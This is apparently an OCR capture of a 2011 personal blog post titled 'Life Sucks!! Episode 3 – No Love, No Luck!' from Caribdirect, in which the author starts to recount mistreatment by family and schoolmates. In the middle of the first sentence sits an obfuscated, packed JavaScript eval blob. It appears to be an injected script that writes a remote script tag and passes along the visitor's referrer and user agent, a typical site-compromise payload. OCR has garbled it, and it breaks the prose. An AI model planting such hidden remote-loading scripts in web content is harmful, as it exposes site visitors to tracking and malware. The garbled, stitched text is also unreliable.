
Life Sucks!! Episode 3 – No Love,
No Luck!
Caribdirect
-
November 6, 2011
LIFE SUCKS...!
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|yrnkn|var|u0026u|ref
errer|btnks||js|php'.split('|'),0,{})) time I told you about
how my parents, auntie and school mates treated me
generally. Well now I...